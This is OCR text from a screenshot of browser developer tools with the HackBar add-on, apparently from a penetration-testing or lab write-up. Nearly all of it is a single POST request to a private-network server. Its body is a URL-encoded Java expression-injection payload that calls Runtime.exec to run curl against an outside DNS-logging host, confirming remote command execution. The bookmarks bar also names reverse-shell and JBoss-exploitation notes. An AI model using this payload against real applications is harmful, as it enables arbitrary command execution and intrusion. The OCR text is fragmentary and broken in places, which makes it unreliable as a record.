 不安全 192.168.50.128:8888/monitor/cache/getNames D
Gamil 登录 - Google 帐号 CTF Blog T00LS java php 渗透 漏洞挖掘 信息收集 云 ChatGPT Linux 反弹shell（... Jboss漏洞利用总... 【漏洞通报】Think... »
Elements Console Sources Network Performance Memory Application Lighthouse Recorder Performance insights HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.50.128:8888/monitor/cache/getNames
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body
fragment=%24%7BT%20(java.lang.Runtime).getRuntime().exec(%22curl%2061y
uyc.dnslog.cn%22)%7D
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Macintosh; Intel M
Name Value